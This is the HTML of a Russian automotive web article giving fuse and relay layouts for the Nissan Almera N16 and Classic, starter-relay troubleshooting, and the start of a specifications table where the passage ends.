

--- FILE ---
content_type: text/html
request_url: https://balancing.ru/predohraniteli-nissan-almera-klassik/
body_size: 35780
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="ie=edge" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Предохранители ниссан альмера классик: где находятся, замена</title>
	<meta name="description" content="Схема предохранителей и реле в монтажных блоках Ниссан Альмера Классик (B10), их расположение и назначение." />
	<link rel="canonical" href="https://balancing.ru/predohraniteli-nissan-almera-klassik/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Предохранители ниссан альмера классик: где находятся, замена" />
	<meta property="og:description" content="Схема предохранителей и реле в монтажных блоках Ниссан Альмера Классик (B10), их расположение и назначение." />
	<meta property="og:url" content="https://balancing.ru/predohraniteli-nissan-almera-klassik/" />
	<meta property="og:site_name" content="balancing.ru" />
	<meta property="article:published_time" content="2020-12-14T00:00:00+00:00" />
	<meta property="og:image" content="https://balancing.ru/wp-content/uploads/4/a/8/4a8f5138e857714c4e1e42dce99ada5e.jpeg" />
	<meta property="og:image:width" content="491" />
	<meta property="og:image:height" content="320" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="abukreev" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="1 минута" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://balancing.ru/#website","url":"https://balancing.ru/","name":"balancing.ru","description":"\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u044d\u043d\u0446\u0438\u043a\u043b\u043e\u043f\u0435\u0434\u0438\u044f \u043f\u0440\u043e \u0430\u0432\u0442\u043e\u043c\u043e\u0431\u0438\u043b\u0438","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://balancing.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://balancing.ru/predohraniteli-nissan-almera-klassik/#primaryimage","inLanguage":"ru-RU","url":"https://balancing.ru/wp-content/uploads/4/a/8/4a8f5138e857714c4e1e42dce99ada5e.jpeg","contentUrl":"https://balancing.ru/wp-content/uploads/4/a/8/4a8f5138e857714c4e1e42dce99ada5e.jpeg","width":491,"height":320},{"@type":"WebPage","@id":"https://balancing.ru/predohraniteli-nissan-almera-klassik/#webpage","url":"https://balancing.ru/predohraniteli-nissan-almera-klassik/","name":"\u041f\u0440\u0435\u0434\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u0435\u043b\u0438 \u043d\u0438\u0441\u0441\u0430\u043d \u0430\u043b\u044c\u043c\u0435\u0440\u0430 \u043a\u043b\u0430\u0441\u0441\u0438\u043a: \u0433\u0434\u0435 \u043d\u0430\u0445\u043e\u0434\u044f\u0442\u0441\u044f, \u0437\u0430\u043c\u0435\u043d\u0430","isPartOf":{"@id":"https://balancing.ru/#website"},"primaryImageOfPage":{"@id":"https://balancing.ru/predohraniteli-nissan-almera-klassik/#primaryimage"},"datePublished":"2020-12-14T00:00:00+00:00","dateModified":"2020-12-14T00:00:00+00:00","author":{"@id":"https://balancing.ru/#/schema/person/46c1057f640cbbdedc448c6e3b62ecb8"},"description":"\u0421\u0445\u0435\u043c\u0430 \u043f\u0440\u0435\u0434\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u0435\u043b\u0435\u0439 \u0438 \u0440\u0435\u043b\u0435 \u0432 \u043c\u043e\u043d\u0442\u0430\u0436\u043d\u044b\u0445 \u0431\u043b\u043e\u043a\u0430\u0445 \u041d\u0438\u0441\u0441\u0430\u043d \u0410\u043b\u044c\u043c\u0435\u0440\u0430 \u041a\u043b\u0430\u0441\u0441\u0438\u043a (B10), \u0438\u0445 \u0440\u0430\u0441\u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u0435 \u0438 \u043d\u0430\u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435.","breadcrumb":{"@id":"https://balancing.ru/predohraniteli-nissan-almera-klassik/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://balancing.ru/predohraniteli-nissan-almera-klassik/"]}]},{"@type":"BreadcrumbList","@id":"https://balancing.ru/predohraniteli-nissan-almera-klassik/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://balancing.ru/"},{"@type":"ListItem","position":2,"name":"\u041f\u0440\u0435\u0434\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u0435\u043b\u0438 \u043d\u0438\u0441\u0441\u0430\u043d \u0430\u043b\u044c\u043c\u0435\u0440\u0430 \u043a\u043b\u0430\u0441\u0441\u0438\u043a \u0438 n16: \u0445\u0430\u0440\u0430\u043a\u0442\u0435\u0440\u0438\u0441\u0442\u0438\u043a\u0438, \u0444\u043e\u0442\u043e \u0438 \u0432\u0438\u0434\u0435\u043e"}]},{"@type":"Person","@id":"https://balancing.ru/#/schema/person/46c1057f640cbbdedc448c6e3b62ecb8","name":"abukreev","image":{"@type":"ImageObject","@id":"https://balancing.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","caption":"abukreev"},"sameAs":["https://balancing.ru"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-2-css' href='https://fonts.googleapis.com/css?family=Ubuntu:300,400,500,700&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-1-css' href='https://fonts.googleapis.com/css?family=Montserrat:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-css' href='/wp-content/themes/rusup/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='easy-responsive-shortcodes-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/easy-responsive-shortcodes.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<script type='text/javascript' src='https://balancing.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<style type="text/css">div#toc_container {background: #f9f9f9;border: 1px solid #ebebeb;width: 90%;}</style>	<style>
		.container_box {background-color:#ffffff;}
// 		.header_box.front {background: url() 50% 50% no-repeat; display: block;position: relative;background-size: cover;}
		.header_box {background: url() 50% 50% no-repeat; display: block;position: relative;background-size: cover;}
		h1 {font-size: 24px; color: #000000}
		.title_box, .title_box h1 {background:none;display:block; font-size: 24px; color: #000000;}
		h2 {font-size: 22px; color: #000000}
		h3 {font-size: 20px; color: #000000}
		h4 {font-size: 18px; color: #000000}
		.title_box {font-size: 30px; background: linear-gradient(0deg,#ffb308,#77c61a); -webkit-background-clip: text;  -webkit-text-fill-color: transparent; }
		.header_box .title:after, .popular_box .title:before, .popular_box .buttons span {background-color: #ffffff;}
		.header_box .title:after:hover, .popular_box .title:before:hover {background-color: #ffffff;}
		.social_box .like {background: linear-gradient(0deg,#ffb308,#77c61a);}
		.wp-caption-text, .comment-respond, .social_box {background-color:#ffffff;}
		.button, .pagination a, input[type=submit] {border:3px solid #bbe552; color:#bbe552;;}
		.button:hover, .pagination a:hover ,input[type=submit]:hover {border:3px solid #70ba18; background-color:#70ba18; color:#ffffff;}
		.header_box input[type=submit] {background-color:#bbe552;}
		.header_box input[type=submit]:hover {background-color:#70ba18;}
		.posts_box .item:hover {border:3px solid #70ba18;}
		.posts_box .title:hover {color: #70ba18;}
		a, .content p, .content ul li, .content ol li {color:#3c2e3f; font-size:16px; }
		/*Настройка цвета меню и тени меню*/
		.header_box .menu {background:#8fc73e; box-shadow: 0 17px 38px rgba(98,166,0,.6);}
		.header_box .menu li.active>a, .header_box .menu li:hover a {background-color: #ff6326;}
		/*Установка цвета текста ссылок в меню*/
		.header_box .menu a {color: #ffffff;}
		.header_box .menu a:before {background: #ff6326 50% 50% no-repeat;}
		/*Настройки иконок в меню*/
		.header_box .menu li#menu-item-160>a:before {background-image: url('/assets/images/ico_menu_1.png');}
		.header_box .menu li#menu-item-162>a:before {background-image: url('/assets/images/ico_menu_2.png');}
		.header_box .menu li#menu-item-163>a:before {background-image: url('/assets/images/ico_menu_3.png');}
		.header_box .menu li#menu-item-161>a:before {background-image: url('/assets/images/ico_menu_3.png');}
		/*Блок "Самое обсуждаемое в шапке*/
		.header_box .heading {color: #d8145f;}
		.header_box .heading:before {background: #d8145f 
			/* url(https://srazu.pro/wp-content/themes/srazu/assets/images/ico_menu_4.png) 50% 50% no-repeat */
			 ; 
		}
		.logo_box .logo:before {background: url() 100% 100% no-repeat; z-index: 9999; background-size: cover;}
		.logo_box .logo span {background-color: #fcba26; color: #ffffff;}
		.logo_box .logo:hover span {background-color: #f3add1; color: #ffffff; }
		.logo_box .logo {color:#fcba26;}
		.logo_box .logo:hover {color:#fcba26;}
		.popular_box .buttons span.active {background: #ff6326;}
		.widget_box .featured .title:hover, .footer_box .menu a:hover, .widget_box .discussion .more:hover, .widget_box .discussion .title:hover, .header_box .title:hover, .popular_box .title:hover, .featured_box .link:hover, .discussion_box .title:hover, .discussion_box .more:hover,.posts_box .category:hover,.featured_box .title:hover{color: #fcba26;}
		.featured_box .link:before {background-color: #fcba26;}
		.breadcrumbs_box a:hover {color:#40a629;text-decoration: underline;}
		/*Стиль текущей страницы в пагинации*/
		.pagination span {color:#ffffff; background-color:#d8145f; border-color: #d8145f;}
		/*Стиль маркера номерованных списков*/		
		.content ol>li:before {background-color: #8fc73e;}
		/*Стиль маркера списка "Содержимого*/
		#toc_container li:before {background: #d8145f;}
	</style>

<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><script>var ajaxUrlFlatPM = "https://balancing.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>	

		<script type="text/javascript">
/**
 * Скрипт скроллинга: кнопка наверх
 * css class кнопки: scrollTop
 */

window.top = {};
var sc = window.top;

sc.time = 12; // время прокручивания

sc.goTop = function (time, acceleration) {
	acceleration = acceleration || 0.1;
	time = time || sc.time;

	var dx = 0;
	var dy = 0;
	var bx = 0;
	var by = 0;
	var wx = 0;
	var wy = 0;

	if (document.documentElement) {
		dx = document.documentElement.scrollLeft || 0;
		dy = document.documentElement.scrollTop || 0;
	}
	if (document.body) {
		bx = document.body.scrollLeft || 0;
		by = document.body.scrollTop || 0;
	}
	var wx = window.scrollX || 0;
	var wy = window.scrollY || 0;

	var x = Math.max(wx, Math.max(bx, dx));
	var y = Math.max(wy, Math.max(by, dy));

	var speed = 1 + acceleration;
	window.scrollTo(Math.floor(x / speed), Math.floor(y / speed));
	if(x > 0 || y > 0) {
		var invokeFunction = "window.top.goTop("+ time +")"
		window.setTimeout(invokeFunction, time);
	}
	return false;
}

sc.showHide = function (){
	var a = document.getElementById('gotop');

	if( ! a ){
		// если нет элемента добавляем его
		var a = document.createElement('a');
		a.id = "gotop";
		a.className = "scrollTop";
		a.href = "#";
		a.style.display = "none";
		a.style.position = "fixed";
		a.style.zIndex = "9999";
		a.onclick = function(e){ e.preventDefault(); window.top.goTop(); }
		document.body.appendChild(a);
	}

	var stop = (document.body.scrollTop || document.documentElement.scrollTop);
	if( stop > 300 ){
		a.style.display = 'block';
		sc.smoothopaque(a, 'show', 30, false);
	} else {
		sc.smoothopaque(a, 'hide', 30, function(){a.style.display = 'none';});
	}

	return false;
}

// Плавная смена прозрачности
sc.smoothopaque = function (el, todo, speed, endFunc){
	var 
	startop = Math.round( el.style.opacity * 100 ),
	op = startop,
	endop = (todo == 'show') ? 100 : 0;

	clearTimeout( window['top'].timeout );

	window['top'].timeout = setTimeout(slowopacity, 30);

	function slowopacity(){
		if( startop < endop ){
			op += 5;
			if( op < endop )
				window['top'].timeout = setTimeout(slowopacity, speed);
			else
				(endFunc) && endFunc();
		}
		else {
			op -= 5;
			if( op > endop ){
				window['top'].timeout = setTimeout(slowopacity, speed);
			}
			else
				(endFunc) && endFunc();
		}

		// установка opacity
		el.style.opacity = (op/100);
		el.style.filter = 'alpha(opacity=' + op + ')';
	}
}

if (window.addEventListener){
	window.addEventListener("scroll", sc.showHide, false);
	window.addEventListener("load", sc.showHide, false);
}
else if (window.attachEvent){
	window.attachEvent("onscroll", sc.showHide);
	window.attachEvent("onload", sc.showHide);
}
</script>
	
</head>
<body>
<div id="site">

	<div class="container_box">

		<div class="header_box">

			<div class="fixed">

				<div class="header">

					
					<div class="navigation">

													<div class="logo_box">
								<a href='/' class='logo'>balancing<span>ru</span></a>
																	<div class="slogan">Онлайн-журнал об автомобилях</div>
															</div>
						
						<form action="https://balancing.ru/index.php" method="get" class="search">
							<input type="text" value="" placeholder="Поиск информации на сайте" name="s" />
							<input type="submit" value="" />
						</form>
						
					</div>

					
					
				</div>

			</div>

		</div>

		
			<div class="fixed">

				<div class="wrapper_box">

					<div class="main_box">

						<div class="breadcrumbs_box"><a href='/' class='home'>Home</a><b></b><span class="last">Предохранители ниссан альмера классик и n16: характеристики, фото и видео</span></div>
		


<div class="content_box">

	<div class="content">

		<h1>Предохранители ниссан альмера классик и n16: характеристики, фото и видео</h1>
		<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание:</p><ul class="toc_list"><li><a href='#i'>Возможные неисправности реле и методы их устранения</a><ul><li><a href='#i-2'>Втягивающее реле стартера и якорь не включается:</a></li><li><a href='#i-3'>Якорь вращается слишком медленно:</a></li><li><a href='#i-4'>Реле срабатывает несколько раз и выключается:</a></li><li><a href='#i-5'>При работе стартера слышны щелчки:</a></li></ul></li><li><a href='#__Nissan_Almera_N16'>Предохранители и реле в Nissan Almera N16</a><ul><li><ul><li><ul><li><a href='#____Nissan_Almera_N16'>Список, коды запчастей и расходных материалов для Nissan Almera N16</a></li></ul></li></ul></li></ul></li><li><a href='#__Nissan_Almera_N16_2006'>Предохранители и реле Nissan Almera (N16) до 2006 года</a></li><li><a href='#_Nissan_Almera_Classic'>Обзор Nissan Almera Classic</a><ul><li><a href='#i-6'>Технические характеристики:</a></li><li><a href='#i-7'>Экстерьер</a></li><li><a href='#i-8'>Интерьер</a></li><li><a href='#_Nissan_Almera_Classic-2'>Дополнительные опции Nissan Almera Classic в стандартной комплектации:</a></li><li><a href='#i-9'>Цены</a></li></ul></li><li><a href='#__Nissan_Almera_Classic'>Предохранители и реле Nissan Almera Classic</a></li><li><a href='#i-10'>Проблемы при оплате банковскими картами</a></li><li><a href='#i-11'>Основные причины перегорания</a></li><li><a href='#i-12'>Как поменять сам прикуриватель</a></li></ul></div>
<div class="flat_pm_start"></div>
<h2><span id="i">Возможные неисправности реле и методы их устранения</span></h2>
<p> 	 Как уже говорилось выше, тяговое реле является одной из наиболее уязвимых частей автомобильного стартера. При выходе детали из строя невозможно будет осуществить запуск двигателя. Рассмотрим варианты неисправностей реле и способы их устранения. </p>
<h3><span id="i-2">Втягивающее реле стартера и якорь не включается:</span></h3>
<ul>
<li>Замыкание в обмотке втягивающего реле – необходимо менять реле.  </li>
<li>Обрыв провода питания реле – проверить цепь питания и все места стыков.  </li>
<li>Якорь реле заедает – разобрать стартер, снять реле и устранить причину заедания.  </li>
<li>Поломка или разрядка аккумулятора – восстановить работоспособность АКБ.  </li>
</ul>
<h3><span id="i-3">Якорь вращается слишком медленно:</span></h3>
<ul>
<li>Окисление контактов реле или ослабление крепления наконечников проводов – подтянуть гайки и очистить окислившиеся контакты.  </li>
<li>Замыкание в обмотке якоря – следует менять якорь.  </li>
</ul>
<h3><span id="i-4">Реле срабатывает несколько раз и выключается:</span></h3>
<ul>
<li>Неисправность самого реле – необходимо заменить деталь.  </li>
<li>Окисление наконечников проводов и спад напряжения в цепи – следует провести проверку проводов с цепи от АКБ до штекера «50».  </li>
</ul>
<h3><span id="i-5">При работе стартера слышны щелчки:</span></h3>
<ul>
<li>Заедание якоря – нужно заменить якорь или само реле.  </li>
<li>Стартер установлен неправильно – снять стартер и установить его без перекосов.  </li>
</ul>
<p> 	 Если реле стартера Ниссан Альмера Классик исправно, то запуск двигателя автомобиля должен происходить в течение 1-2 секунд. Если этого не происходит, значит, система неисправна и нуждается в диагностике. Для ее проведения необходимо снять стартер и демонтировать втягивающее реле. </p>
<p> 	 Реле, в зависимости от типа конструкции, может оказаться разборным или неразборным. Разборные детали можно ремонтировать и менять их отдельные части, неразборное втягивающее реле стартера Ниссан Альмера меняется целиком. </p>
<h2><span id="__Nissan_Almera_N16">Предохранители и реле в Nissan Almera N16</span></h2>
<p>Всего в машине — 2 блока с предохранителями и 1 блок реле. Данные схемы и расположение подходит только для кузова — N16 выпуск с 2000, 2001, 2002, 2003, 2004, 2005 и 2006 г.</p>
<p>0:280 </p>
<p>1:785 </p>
<p>Блок в салоне включает в себя несколько предохранителей и реле. С обратной стороны этого блока расположены еще 3 важных реле. Под капотом размещены остальные два. В одном находятся только реле в другом только предохранители. В схеме и таблицах приведено точное описание всех блоков. Расположение блоков и расшифровка их предохранителей.</p>
<p>1:1413 </p>
<p>1. Блок предохранителей в салоне</p>
<p>1:1477 </p>
<p>Для доступа к нему открываем водительскую дверь, в нижней панели слева открываем мини бардачок, он же крышка от блока. Вытаскиваем весь карман из панели.</p>
<p>1:1760 </p>
<p>2:2265</p>
<p>3:504 </p>
<p>Фотографии блоков из разных машин для сравнения положения предохранителей.</p>
<p>3:647 </p>
<p>4:1152 </p>
<p><img alt="" src="/wp-content/uploads/4/a/8/4a8f5138e857714c4e1e42dce99ada5e.jpeg" /></p>
<p>5:1657 </p>
<p>Схема первого блока с нумерацией для таблицы ниже</p>
<p>5:1752 </p>
<p>1 — 10А Зеркала 2 — 10А Лампы стоп-сигналов 3 — 15А Электророзетка 4 — 7,5А Под дополнительную электрику 5 — 000 Аварийная сигнализация и поворотники 6 — 10А Под дополнительную электрику 7 — 20А Обогрев заднего стекла 8 — 10А Кислородный датчик 9 — 10А Дополнительный электропакет 10 — 10А Электропакет 11 — 10А Контроллер АКПП 12 — 10А Электропакет (т.е. все управление всеми поворотниками, подсветка и основное питание приборной панели, подсветка панели где печка) 13 — 10А Лампа салона 14 — 15А Электромотор вентилятора салона(обогреватель/кондиционер) 15 — 10А Кондиционер 16 — 15А Электромотор вентилятора салона(обогреватель/кондиционер 17 — 10А Система впрыска топлива 18 — 10А Подушки безопасности 19 — 20А Дополнительный электропакет 20 — 10А Контроллер двигателя 21 — 10А Сигнал запуска 22 — 15А Прикуриватель 23 — —- Не используется 24 — 20А Дополнительный электропакет 25 — 20А Очиститель ветрового стекла 26 — 7,5А Под дополнительную электрику 27 — 15А Омыватель переднего и/или заднего стекла (на подрулевой переключатель) 28 — 15А Омыватель заднего стекла 29 — 15А Бензонасос 30 — 10А Спидометр, тахометр, указатели температуры и уровня топлива 31 — 10А ABS 32 — 10А Резерв 33 — 15А Резерв 34 — 20А Резерв</p>
<p>   5:4018</p>
<p>Реле</p>
<p>5:13 </p>
<p>R1 Реле фар головного света R2 Реле управления дросельной заслонкой R3 Реле стеклоподъемников R4 Реле задних противотуманных фар</p>
<p>5:259 </p>
<p>На обратной стороне салонного блока, если вытащить его полностью, будет пластина с 3-мя реле.</p>
<p>5:431 </p>
<p>6:936 </p>
<p>Фото и схема дополнительной пластины</p>
<p>6:1008 </p>
<p>R1 Реле зажигания R2 Реле двигателя нагнетателя R3 Реле дополнительного оборудования (электро-аксессуаров)</p>
<p>6:1211 </p>
<p>2. Блок предохранителей в моторном отсеке</p>
<p>6:1292 </p>
<p>Необходимо открыть капот и открыть крышку блока с условными обозначениями. Этот блок расположен справа от мотора — рядом с аккумулятором.</p>
<p>6:1550 </p>
<p>Несколько фото открытых блоков с разных машин — для сравнения.</p>
<p> 6:1669 </p>
<p>7:2174</p>
<p>8:504 </p>
<p>Расположение второго и третьего блоков под капотом</p>
<p>8:602 </p>
<p>9:1107 </p>
<p>Схема с обозначениями для таблицы с расшифровкой</p>
<p>9:1201 </p>
<p>А 100А Генератор (ALTernator)(зарядка на батарею) В 40А электростеклоподъемники С 40А регулятор охлаждающих вентиляторов D 40А регулятор охлаждающих вентиляторов E 30А для дизелей F 60А для дизелей G 80А для дизелей H 80А главный источник питания, цепь заземления I 50А ABS J 30А к выключателю зажигания от аккумулятора К 30А ABS/ESP L 30А ESP М 30А Омыватель фар 32 20А Омыватель заднего стекла 33 15А Противотуманные фары 34 15А Электропривод и реле электропривода дроссельной заслонки 35 15А Фары, система включения ближнего света в дневное время 36 15А Фары, система включения ближнего света в дневное время 37 10А Задний противотуманный фонарь 38 10А Габариты, освещение номерного знака 39 10А Клаксон, зарядка аккумулятора (ток возбуждения на генератор с батареи) 40 15А Аудио, навигация, ЖК-дисплей 41 10А Система управления двигателем 42 10А Катушка зажигания 43 15А Не используется 44 10А Не используется</p>
<p> 9:2868</p>
<p>3. Блок реле в моторном отсеке</p>
<p>9:58 </p>
<p>Расположен у правого крыла, рядом с бачком омывающей жидкости.</p>
<p>9:176 </p>
<p>10:681 </p>
<p>11:1186 </p>
<p>Схема третьего блока с реле</p>
<p>11:1240 </p>
<p>R1 3-е реле вентилятора радиатора (25221E) R2 Передние туманки ПТФ (25224QA) R3 Реле кондиционера Е6 (25224D) R4 Реле звукового сигнала (25620) R5 Реле вентилятора радиатора (25224J) R6 Фары, свет (25224А) R7 Стартер (25224G)</p>
<p> 11:1612 </p>
<p>12:2117</p>
<p>Как выглядят исправный и перегоревший предохранители</p>
<p>12:102 </p>
<p>Думаю, данная запись необходима всем владельцам Almera N16.</p>
<p>12:206 </p>
<p>12:242 </p>
<p>следующая статья:</p>
<p><img alt="" src="/wp-content/uploads/e/c/8/ec89fa34b836114c854b4d99819524dd.png" /></p>
<h5><span id="____Nissan_Almera_N16">Список, коды запчастей и расходных материалов для Nissan Almera N16</span></h5>
<p>Коды запчастей и расходных материалов. Nissan Almera UK MAKE (N16Е) 1.8-2005</p>
<p>Автокосметика LN2502. Средство для раскоксовывания</p>
<p>13:1102 22407 </p>
<p> www.spike.su</p>
<h2><span id="__Nissan_Almera_N16_2006">Предохранители и реле Nissan Almera (N16) до 2006 года</span></h2>
<p>Всего в машине — 2 блока с предохранителями и 1 блок реле. Данные схемы ниже для кузова — N16 выпуск с 2000 по 2006 год.</p>
<p><img src="/wp-content/uploads/b/d/f/bdf54a833d2c49fdaa5591711a6c77af.jpeg" alt="" /> </p>
<p>Монтажный блок в салоне включает в себя плату с реле и предохранителями. А вот с обратной стороны этого блока расположены еще 3 важных реле. Под капотом размещены остальные два блока. В одном находятся только реле в другом только предохранители. В схема и таблицах приведено точное описание всех блоков. Расположение блоков и расшифровка их предохранителей.</p>
<p>Предохранители и реле в салоне Nissan Almera (N16)</p>
<p>Для доступа к нему открываем водительскую дверь, в нижней панели слева открываем мини бардачек, он же крышка от блока. Вытаскиваем весь карман из панели.</p>
<p><img src="/wp-content/uploads/9/3/a/93a25404c4f8826d226adf9f0fb9108a.jpeg" alt="" /> </p>
<p> И там видим такой вот блок.</p>
<p><img src="/wp-content/uploads/1/d/6/1d602e84962fea75b16a799b3e4d4e6d.jpeg" alt="" /></p>
<p>Блок схематично можно привести в следующем виде. Тут же будет приведена информация по обозначениям предохранителей и реле, чтобы далее расшифровать их.</p>
<p><img src="/wp-content/uploads/6/4/5/645e4e24ea50bfad022dffc98fca61e0.jpeg" alt="" /></p>
<p>Теперь как и говорил привожу информацию по предохранителям и реле в блоке. </p>
<p>1 — 10А Зеркала2 — 10А Лампы стоп-сигналов3 — 15А Электророзетка4 — 7,5А Под дополнительную электрику5 — 000 Аварийная сигнализация и поворотники6 — 10А Под дополнительную электрику7 — 20А Обогрев заднего стекла8 — 10А Кислородный датчик9 — 10А Дополнительный электропакет10 — 10А Электропакет11 — 10А Контроллер АКПП12 — 10А Электропакет (т.е. все управление всеми поворотниками, подсветка и основное питание приборной панели, подсветка панели где печка)13 — 10А Лампа салона14 — 15А Электромотор вентилятора салона(обогреватель/кондиционер)15 — 10А Кондиционер16 — 15А Электромотор вентилятора салона(обогреватель/кондиционер17 — 10А Система впрыска топлива18 — 10А Подушки безопасности19 — 20А Дополнительный электропакет20 — 10А Контроллер двигателя21 — 10А Сигнал запуска22 — 15А Прикуриватель23 — &#8212;- Не используется24 — 20А Дополнительный электропакет25 — 20А Очиститель ветрового стекла26 — 7,5А Под дополнительную электрику27 — 15А Омыватель переднего и/или заднего стекла (на подрулевой переключатель)28 — 15А Омыватель заднего стекла29 — 15А Бензонасос30 — 10А Спидометр, тахометр, указатели температуры и уровня топлива31 — 10А ABS32 — 10А Резерв33 — 15А Резерв34 — 20А Резерв</p>
<p>Реле</p>
<p>R1 Реле фар головного светаR2 Реле управления дросельной заслонкойR3 Реле стеклоподъемниковR4 Реле задних противотуманных фар</p>
<p>Однако это не все. На обратной стороне блока в салоне есть еще 3 реле.</p>
<p><img src="/wp-content/uploads/1/4/6/146a07af94659d925b90c5ad0f8735fa.jpeg" alt="" /> </p>
<p>Их назначения&#8230;</p>
<p>R1 Реле зажиганияR2 Реле двигателя нагнетателяR3 Реле дополнительного оборудования (электро-аксессуаров)</p>
<p>Блок предохранителей в моторном отсеке  Nissan Almera (N16)</p>
<p>Чтобы добраться до блоков, необходимо само собой открыть капот и открыть крышку блока. Блок расположен с левой стороны. Смотрим.</p>
<p><img src="/wp-content/uploads/8/3/e/83e2447b42ef4a6293858cd00a21af96.jpeg" alt="" /></p>
<p>А вот с правой стороны расположен дополнительный блок реле. Вначале о блоке с левой стороны.</p>
<p><img src="/wp-content/uploads/e/2/1/e216b7297cb60697a56f910bd593d813.jpeg" alt="" /> </p>
<p>Расшифровка предохрантилей.</p>
<p>А 100А Генератор (ALTernator) (зарядка на батарею)В 40А электростеклоподъемникиС 40А регулятор охлаждающих вентиляторовD 40А регулятор охлаждающих вентиляторовE 30А для дизелейF 60А для дизелейG 80А для дизелейH 80А главный источник питания, цепь заземленияI 50А ABSJ 30А к выключателю зажигания от аккумулятораК 30А ABS/ESPL 30А ESPМ 30А Омыватель фар32 20А Омыватель заднего стекла33 15А Противотуманные фары34 15А Электропривод и реле электропривода дроссельной заслонки35 15А Фары, система включения ближнего света в дневное время36 15А Фары, система включения ближнего света в дневное время37 10А Задний противотуманный фонарь38 10А Габариты, освещение номерного знака39 10А Клаксон, зарядка аккумулятора (ток возбуждения на генератор с батареи)40 15А Аудио, навигация, ЖК-дисплей41 10А Система управления двигателем42 10А Катушка зажигания43 15А Не используется44 10А Не используется</p>
<p>Ну и последний блок, блок с правой стороны  в моторном отсеке.</p>
<p><img src="/wp-content/uploads/e/f/5/ef5779af3e41a7534ffbad835f1decb7.jpeg" alt="" /></p>
<p><img src="/wp-content/uploads/6/a/6/6a6194cb98a8ab1c42b818ec5be118c0.jpeg" alt="" /></p>
<p>&#8230; и его расшифровка. </p>
<p>R1 3-е реле вентилятора радиатора (25221E)R2 Передние туманки ПТФ (25224QA)R3 Реле кондиционера Е6 (25224D)R4 Реле звукового сигнала (25620)R5 Реле вентилятора радиатора (25224J)R6 Фары, свет (25224А)R7 Стартер (25224G)</p>
<h2><span id="_Nissan_Almera_Classic">Обзор Nissan Almera Classic</span></h2>
<p><img src="/wp-content/uploads/e/7/d/e7dbf1ed0a2adf98f5cebbf93138c8e0.jpeg" alt="" /></p>
<p>Nissan Almera Classic — автомобиль, обладающий высоким уровнем безопасности, легкостью в управлении и экономичностью.</p>
<p>Данная модель выпускается с 2006 года, сборка осуществляется на заводе Альянса Рено-Ниссан в г. Пусан (Южная Корея), который оснащен самым современным оборудованием, что в свою очередь гарантирует высокое качество выпускаемой продукции.</p>
<h3><span id="i-6">Технические характеристики:</span></h3>
<table>
<tr>
<td>Технические характеристики Nissan Almera Classic</td>
<td>АКП</td>
<td>МКП</td>
</tr>
<tr>
<td>Объем топливного бака</td>
<td>55</td>
</tr>
<tr>
<td>Средний расход топлива в городском режиме на 100 км</td>
<td>11,1</td>
<td>9,2</td>
</tr>
<tr>
<td>Максимальная скорость, км/ч</td>
<td>177,1</td>
<td>183,7</td>
</tr>
<tr>
<td>Разгон до 100км</td>
<td>13,9</td>
<td>12,1</td>
</tr>
<tr>
<td>Двигатель</td>
<td>Бензиновый, 1600 куб.см</td>
</tr>
<tr>
<td>Коробка передач</td>
<td>Автоматическая,4-х ступенчатая</td>
<td>Механическая,5-ступенчатая</td>
</tr>
<tr>
<td>Тип привода</td>
<td>Передний</td>
</tr>
<tr>
<td>Крутящий момент, Нм/об.мин.</td>
<td>146/3600</td>
</tr>
<tr>
<td>Мощность, КВт(л.с.)/об.мин.</td>
<td>107/6000</td>
</tr>
<tr>
